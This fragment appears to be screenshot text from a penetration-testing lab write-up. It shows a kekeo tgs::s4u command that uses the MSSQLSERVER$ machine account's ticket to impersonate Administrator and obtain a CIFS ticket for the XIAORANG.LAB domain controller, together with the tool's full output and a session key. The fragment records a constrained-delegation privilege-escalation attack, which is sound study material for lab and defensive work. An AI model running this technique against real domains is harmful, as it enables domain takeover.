 kekeo(commandline) # tgs::s4u /tgt:[0;3e4]-2-1-40e10000-MSSQLSERVER$@krbtgt-XIAORANG.LAB.kirbi /user:Administrator@XIAOR
ANG.LAB /service:cifs/DC.XIAORANG.LAB
Ticket  : [0;3e4]-2-1-40e10000-MSSQLSERVER$@krbtgt-XIAORANG.LAB.kirbi
  [krb-cred]     S: krbtgt/XIAORANG.LAB @ XIAORANG.LAB
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: MSSQLSERVER$ @ XIAORANG.LAB
  [enc-krb-cred] S: krbtgt/XIAORANG.LAB @ XIAORANG.LAB
  [enc-krb-cred] T: [2024/8/27 0:18:22 ; 2024/8/27 10:18:22] {R:2024/9/3 0:18:22}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): c49c92d3f117c5b4313138e24514e55df1cfff3ee9eb6948025c35176cdcb
32c
  [s4u2self]  Administrator@XIAORANG.LAB
[kdc] name: DC.xiaorang.lab (auto)
[kdc] addr: 172.22.2.3 (auto)
  > Ticket in file 'TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_MSSQLSERVER$@XIAORANG.LAB.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.XIAORANG.LAB
  > Ticket in file 'TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.kirbi'
kekeo(commandline) # exit
Bye!